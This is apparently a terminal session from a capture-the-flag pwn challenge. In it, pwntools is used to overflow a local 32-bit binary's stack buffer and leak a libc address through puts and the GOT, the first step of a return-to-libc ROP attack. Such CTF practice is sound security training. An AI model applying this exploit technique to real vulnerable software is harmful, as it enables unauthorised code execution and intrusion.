 strikerr@pwn-land: ~/PWN-Challenges/inctf-pro-finals/r0pking ×
strikerr@pwn-land:~/PWN-Challenges/inctf-pro-finals/r0pking$ python3
Python 3.8.10 (default, Nov 26 2021, 20:14:08)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> e = ELF("./r0pk1ng")
[*] '/home/strikerr/PWN-Challenges/inctf-pro-finals/r0pking/r0pk1ng'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> r = process("./r0pk1ng")
[x] Starting local process './r0pk1ng'
[+] Starting local process './r0pk1ng': pid 13306
>>> exploit = b"A" * 36 + p32(e.plt.puts)
>>> exploit+=p32(e.sym.vuln)
>>> exploit+=p32(e.got.puts) + b"\n"
>>> r.send(exploit)
>>> r.recvuntil(b"Can you out ROP the r0pk1ng?")
b'A wild r0pk1ng has appeared!\nCan you out ROP the r0pk1ng?'
>>> leak = r.recvuntil(b"\xf7").strip()
>>> print(leak)
b'\xd0l\xda\xf7'
>>> r.close()
[*] Process './r0pk1ng' stopped with exit code -14 (SIGALRM) (pid 13306)
>>> exit()